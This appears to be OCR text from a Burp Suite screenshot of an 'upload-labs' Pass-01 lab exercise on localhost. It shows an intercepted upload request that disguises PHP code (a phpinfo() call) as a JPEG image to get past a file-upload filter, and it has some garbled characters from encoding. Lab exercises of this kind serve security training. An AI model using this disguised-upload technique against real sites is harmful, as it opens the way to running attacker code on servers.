 Forward Drop Intercept is on Action Comment this i
Raw Params Headers Hex
POST /upload-labs-master/Pass-01/index.php HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:87.0) Gecko/20100101 Firefox/87.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------13804868133792776011111470372
Content-Length: 365
Origin: http://localhost
Connection: close
Referer: http://localhost/upload-labs-master/Pass-01/index.php
Upgrade-Insecure-Requests: 1
-----------------------------13804868133792776011111470372
Content-Disposition: form-data; name="upload_file"; filename="pass01.jpg"
Content-Type: image/jpeg
<?php
phpinfo();
?>
-----------------------------13804868133792776011111470372
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------13804868133792776011111470372--